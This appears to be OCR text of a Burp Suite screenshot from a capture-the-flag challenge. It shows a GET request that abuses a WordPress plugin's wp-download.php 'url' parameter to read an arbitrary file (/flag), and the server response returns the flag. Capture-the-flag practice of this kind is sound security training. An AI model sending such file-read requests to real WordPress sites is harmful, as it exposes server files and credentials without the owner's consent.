 Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/wp-custom-pages/wp-download.php?url=/flag
HTTP/1.1
2 Host: eci-2zeclg36f5nz9f8rd2x7.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Mar 2024 08:47:29 GMT
3 Content-Type: application/force-download
4 Content-Length: 43
5 Connection: close
6 X-Powered-By: PHP/7.4.30
7 Content-Description: File Transfer
8 Content-Disposition: attachment; filename="/flag"
9
10 flag{8c035a2b-4e66-45ae-b4d3-46d16c7f19c2}
11